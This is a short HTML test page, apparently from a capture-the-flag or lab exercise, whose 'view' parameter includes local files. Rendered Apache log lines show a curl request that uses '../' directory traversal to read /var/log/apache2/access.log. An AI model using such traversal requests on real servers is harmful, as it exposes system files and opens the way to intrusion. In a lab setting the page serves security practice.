 <!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
- - [06/Sep/2024:11:48:57 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 459 "-" "curl/8.8.0"
- - [06/Sep/2024:11:49:26 +0530] "GET / HTTP/1.1" 200 286 "-" "curl/8.8.0"
</div>
</body>
</html>